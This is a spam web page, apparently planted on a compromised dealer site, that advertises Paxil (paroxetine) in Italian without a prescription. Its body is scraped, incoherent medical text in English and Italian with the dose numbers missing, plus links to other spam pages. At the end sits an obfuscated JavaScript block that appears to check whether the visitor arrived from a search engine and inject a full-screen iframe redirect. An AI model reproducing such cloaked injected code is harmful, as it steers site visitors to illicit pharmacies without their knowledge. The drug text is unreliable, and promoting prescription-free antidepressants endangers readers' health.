      <aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count" style="float:left;"><div class="counts mashsbcount">0</div><span class="mashsb-sharetext">TERBAGIKAN</span></div><div class="mashsb-buttons"><a  class="mashicon-facebook mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fsemarang.sunstarmotor.com%2Fcompra-paxil-30-mg-firenze-campioni-gratuiti-di-viagra-semarang-sunstarmotor-com%2F" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a  class="mashicon-twitter mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=Compra%20Paxil%2030%20mg%20Firenze.%20Campioni%20gratuiti%20di%20Viagra.%20semarang.sunstarmotor.com&url=http://semarang.sunstarmotor.com/compra-paxil-30-mg-firenze-campioni-gratuiti-di-viagra-semarang-sunstarmotor-com/" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><div class="onoffswitch2 mashsb-noshadow" style="display:none;"></div></div>
            </div>
                <div style="clear:both;"></div></aside>
            <!-- Share buttons by mashshare.net - Version: 3.4.4--><h2>Compra Paxil 30 mg Firenze</h2>
<p>
<center><a href="https://cheaprxeuro.top/2023?keyword=Paroxetine" target="_top" rel="nofollow"><img src="https://i0.wp.com/images.unlimrx.com/promo/it/paxil.jpg" /></a></center></p>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Valutazione <span itemprop="ratingValue">4.4</span> sulla base di <span itemprop="reviewCount">22</span> voti.</span></p>
<table width="60%" align="center" cellspacing="1" bgcolor="#000000">
<tbody>
<tr bgcolor="#ffffff">
<td>Prodotto:</td>
<td><b>Paxil (Paroxetine)</b></td>
</tr>
<tr bgcolor="#ffffff">
<td>Fabbricante:</td>
<td>Cipla Limited, Intas Pharmaceuticals Ltd., Ipca Laboratories, Zydus Cadila Healthcare</td>
</tr>
<tr bgcolor="#ffffff">
<td>Opzioni di pagamento:</td>
<td>Visa, MasterCard, BTC, USDT, USDC</td>
</tr>
<tr bgcolor="#ffffff">
<td>Forma di rilascio:</td>
<td>Compresse</td>
</tr>
<tr bgcolor="#ffffff">
<td>Varianti di dosaggio:</td>
<td>10 mg / 20 mg / 30 mg / 40 mg</td>
</tr>
<tr bgcolor="#ffffff">
<td>Principio attivo:</td>
<td>Paroxetine</td>
</tr>
</tbody>
</table>
<ul style="margin-bottom:0;list-style:none;">
<li><a href="#fjo0">Dove posso ordinare Paroxetine senza prescrizione medica in Italia?</a></li>
<li><a href="#fjo1">Cosa fanno 4 gocce di Xanax?</a></li>
<li><a href="#fjo2">Dove Acquistare Paxil 30 mg Generico Senza Prescrizione online?</a></li>
<li><a href="#fjo3">Dove posso acquistare Paroxetine senza prescrizione?</a></li>
</ul>
<h3 id="fjo0">Dove posso ordinare Paroxetine senza prescrizione medica in Italia?</h3>
<p>Paroxetine capsules Brisdelle are used to treat hot flashes sudden feelings of warmth especially in the face neck and chest in women who are experiencing menopause stage of life when menstrual periods become less frequent and stop and women may experience other symptoms and body changes. Paroxetine is in a class of medications called<br />
Side Effects. See also Warning section. Nausea drowsiness dizziness trouble sleeping loss of appetite weakness dry mouth sweating blurred vision and yawning may occur. If any of these<br />
 Dosage of Paxil. Paxil tablets are available in doses containing mg mg mg and mg of paroxetine. It is also available in a liquid oral solution with each mL of liquid containing mg of paroxetine. Your care provider may begin therapy with a low dose that can be increased if your symptoms do not improve.<br />
 Description and Brand Names. Drug information provided by Merative Micromedex US Brand Name. Brisdelle Paxil Paxil CR Pexeva Descriptions. Paroxetine is used to treat depression obsessivecompulsive disorder OCD panic disorder generalized anxiety disorder GAD social anxiety disorder also known as social phobia premenstrual dysphoric disorder PMDD and posttraumatic stress<br />
 The starting and recommended dosage in patients with SAD is <a href="https://www.sunstarmotor.id/?p=30139">Acquisto di pillole di Caverta</a> daily. In clinical trials the effectiveness of PAXIL was demonstrated in patients dosed in a range of mg to mg daily. While the safety of PAXIL has been evaluated in patients with SAD at doses up to mg daily available information does not suggest any additional benefit<br />
 Side effect Youve been having suicidal thoughts. Like with any antidepressant or antianxiety med Paxil comes with a warning of increased feelings of depression. The thing to keep in mind<br />
ozanimod. ozanimod increases toxicity of paroxetine by sympathetic adrenergic effects including increased blood pressure and heart rate. Avoid or Use Alternate Drug. Because the active metabolite of ozanimod inhibits MAOB in vitro there is a potential for serious adverse reactions including hypertensive crisis.<br />
 Paroxetine Paxil can cause sexual side effects such as ejaculation problems in males low sex drive and erectile dysfunction. Paroxetine Paxil can make you sleepy and dizzy. Dont drive or do anything requiring concentration until you know how this medication affects you. Ottenete pillole bonus e grandi sconti per ogni ordine effettuato. paxil mg in vendita libero in Svizzera puoi ottenere paroxetine mg Paxil is an antidepressant medication. This article provides an overview of Paxil including its uses side effects and warnings.</p>
<h3 id="fjo1">Cosa fanno 4 gocce di Xanax?</h3>
<p>Oggi il mercato del lavoro altamente selettivo e la ricerca di un impiego pu richiedere da a mesi per chi ha esperienza e fino a mesi per chi non possiede qualifiche professionali. In base ai dati relativi alla disoccupazione negli Stati Uniti sito in inglese per esempio la durata media di settimane ci significa che Paxil paroxetina un antidepressivo che viene prescritto per il disturbo di panico e di ansia. Aiuta ad alleviare i sintomi dello stress You should avoid taking Paxil paroxetine if you have got taken Monoamine Oxidase Inhibitor MAOI anywhere within the last weeks or if you were exposed to thioridazine Mellaril anytime over the past half dozen weeks because the consequences is also fatal. consult your personal health care specialist before beginning Paxil paroxetine treatment and confirm hes tuned in to your<br />
 Paxil is an antidepressant that belongs to group of drugs called selective serotonin reuptake inhibitors SSRIs. Paroxetine affects chemicals in the brain that may be unbalanced in people with depression anxiety or other disorders. Paxil is used to treat depression including major depressive disorder.<br />
 Paroxetine also known by its brand name Paxil is a selective serotonin reuptake inhibitor SSRI used for different types of anxiety problems and depression. Its available as a brand name and generic version and it comes as an immediaterelease tablet an oral suspension and an extendedrelease tablet.<br />
 Summary Paxil is the brand name of a generic drug paroxetine. It is an antidepressant in the selective serotonin reuptake inhibitor class. Doctors prescribe Paxil to treat major depressive<br />
 Drug Summary What <a href="https://awan-group.com/?p=5955">https://awan-group.com/?p=5955</a> Paxil Paxil paroxetine hydrochloride is a selective serotonin reuptake inhibitor SSRI antidepressant used to treat depression panic attacks obsessivecompulsive disorder OCD anxiety disorders posttraumatic stress disorder and a severe form of premenstrual syndrome premenstrual dysphoric disorder<br />
 Detailed dosage guidelines and administration information for Paxil paroxetine hydrochloride. Includes dose adjustments warnings and precautions.<br />
 It is available as a generic drug and as brand names Paxil and Pexeva. Learn about dosage warnings and more. Paroxetine tablets can treat mood and anxiety disorders.</p>
<h3 id="fjo2">Dove Acquistare Paxil 30 mg Generico Senza Prescrizione online?</h3>
<p></p>
<ul>
<li>Quando è meglio prendere gli antidepressivi mattina o sera? Per esempio la sonnolenza che in genere scompare in pochi giorni da sola se è molto fastidiosa può essere superata prendendo l&#8217;antidepressivo la sera così da sfruttare questo effetto per l&#8217;insonnia. Viceversa se l&#8217;antidepressivo dà insonnia conviene prenderlo al mattino.</li>
<li>Che differenza c&#8217;è tra Daparox e paroxetina? Daparox Gocce è un farmaco a base del principio attivo Paroxetina Mesilato appartenente alla categoria degli Antidepressivi SSRI e nello specifico Inibitori selettivi della serotoninaricaptazione. E&#8217; commercializzato in Italia dall&#8217;azienda Angelini Pharma S.p.A .</li>
<li>Cosa fanno 5 gocce di Lexotan? Lexotan si usa negli adulti per il trattamento delle seguenti condizioni: ansia stati di tensione emotiva ed altre manifestazioni associate all&#8217;ansia insonnia Soltanto quando sono gravi disabilitanti e causano grave disagio nella normale vita quotidiana.</li>
<li>Come capire se si è carenti di serotonina? I sintomi psicologici di una carenza di serotonina sono:<br />Ansia.<br />Umore depresso.<br />aggressività.<br />Comportamento impulsivo.<br />Insonnia.<br />Irritabilità<br />Bassa autostima.<br />Scarso appetito.<br />Більше</li>
<li>Chi prende paroxetina? La Paroxetina viene utilizzata per trattare depressione attacchi di panico disturbo da ansia sociale disturbo ossessivocompulsivo disturbo da ansia generalizzata disturbo posttraumatico da stress disturbo disforico premestruale e vampate di calore durante la menopausa.</li>
<li>Come si scala la paroxetina? Le linee guida raccomandano brevi periodi di riduzione graduale tra le 2 e le 4 settimane fino ad arrivare alle minime dosi terapeutiche o alla metà <a href="http://semarang.sunstarmotor.com/?p=28814"></a> queste dosi prima della completa sospensione.</li>
<li>Quando gli antidepressivi non fanno più effetto? Ne consegue che negli individui in cui non è evidente alcun effetto antidepressivo dopo il trattamento di 34 settimane potrebbe essere necessario modificare la dose o il farmaco considerato senza dove attendere periodi più lunghi.</li>
<li>Chi prende Sereupin? Sereupin è un farmaco che appartiene ad un gruppo di medicinali chiamati inibitori selettivi del reuptake della serotonina (SSRI) indicato negli adulti per il trattamento della depressione e dei disturbi d&#8217;ansia tra cui: Disturbo ossessivo compulsivo. Attacchi di panico.</li>
</ul>
<h3 id="fjo3">Dove posso acquistare Paroxetine senza prescrizione?</h3>
<p>Come si fa ad aumentare la serotonina? Per innalzare il livello di questa sostanza nel sangue dunque è importante cercare di ridurre lo stress. Esistono alcune metodiche efficaci allo scopo come lo yoga il journaling la respirazione profonda la camminata consapevole l&#8217;aromaterapia la psicoterapia.<br /> Quanto dura terapia paroxetina? L&#8217;efficacia a lungo termine di paroxetina nel trattamento del disturbo da attacchi di panico è stata dimostrata in uno studio di terapia di mantenimento di 24 settimane con disegno atto a valutare la prevenzione delle ricadute: le ricadute nei pazienti trattati con paroxetina (1040 mg al giorno) si sono verificate <br /> Come si fa a sapere se il farmaco antidepressivo è giusto o no? Per capire se un antidepressivo sta funzionando o meno è necessario prenderlo alle dosi prescritte per almeno un mese perché queste medicine hanno bisogno di tempo prima di cominciare a funzionare e in alcune persone ci vogliono più giorni che in altre.</p>
<p>Come ti fa sentire la paroxetina? L&#8217;assunzione di paroxetina può provocare l&#8217;insorgenza di molti effetti indesiderati tra cui: capogiri mal di testa confusione nausea vomito sonnolenza mal di stomaco diarrea sudorazioni secchezza delle fauci sensibilità alla luce mestruazioni dolorose o irregolari fastidi a denti e gengivi dolore a <br /> Cosa non fare quando si prendono antidepressivi? Alcuni antidepressivi possono causare vertigini sonnolenza e visione sfocata soprattutto all&#8217;inizio della cura. Se dovessero verificarsi tali disturbi è necessario evitare di guidare o di usare macchinari.<br /> Come ti cambiano gli antidepressivi? (ANSA) – ROMA 8 DIC – Gli antidepressivi cambiano anche la personalita&#8217; oltre all&#8217;umore rendendo i pazienti depressi meno neurotici cioe&#8217; meno inclini ai pensieri negativi e piu&#8217; estroversi cioe&#8217; tendenti a orientarsi verso il mondo esterno piu&#8217; che verso il proprio mondo interiore.<br /> Cosa succede se prendo 40 gocce di Lexotan? Il sovradosaggio <a href="http://semarang.sunstarmotor.com/?p=30117">Lamisil Lombardia </a> bromazepam raramente rappresenta un rischio per la vita ma può condurre a disartria areflessia apnea ipotensione depressione cardiorespiratoria e coma.<br /> Come aumentare il livello di serotonina in modo naturale? Trascorrere del tempo al sole fare esercizio fisico e meditare sono tutte attività che possono innescare il rilascio di serotonina. Così come divenire autosufficienti e prendersi cura di sé.</p>
<p></p>
<div id="rr4e-526-q5c-jt3pz"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,53,50,54,113,51,112,122,72,84,77,76,60,34,48,47,63,38,95,43,85,67,119,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+$[23]+(!![]+[])[!+[]+!+[]+!+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[27]+$[24]+([![]]+{})[+!+[]+[+[]]]+$[13]+([]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+$[28]+$[29]+$[30]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[37]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[29]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[37]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[38]+$[38]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[29]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[45]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[29]+(![]+[])[+!+[]]+$[8]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[45]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[29]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[29]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[37]+$[37]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[37]+$[37]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]